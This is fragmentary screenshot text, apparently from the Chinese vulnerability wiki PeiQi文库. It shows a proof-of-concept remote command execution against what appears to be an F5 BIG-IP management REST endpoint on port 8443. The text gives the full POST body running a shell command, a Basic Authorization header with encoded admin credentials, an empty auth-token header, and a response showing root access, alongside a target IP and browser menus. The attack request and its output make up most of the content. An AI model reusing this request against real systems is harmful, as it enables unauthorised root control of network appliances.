 不安全 :8443/mgmt/tm/util/bash
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心 src 博客
1 // 20210320103411
2 // https:// :8443/mgmt/tm/util/bash
3
4 {
5 "kind": "tm:util:bash:runstate",
6 "command": "run",
7 "utilCmdArgs": "-c id",
8 "i6v4pdnrdta": "=",
9 "commandResult": "uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0\n"
10 }
正在等待 52.11.131.253 的响应...
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
https:// 8443/mgmt/tm/util/bash
Enable POST
enctype
application/json
ADD HEADER
Body
{"command":"run","utilCmdArgs":"-c id"}
Name Value
Authorization Basic YWRtaW46QVNhc1M=
Name Value
X-F5-Auth-Token
PeiQi文库
PeiQi文库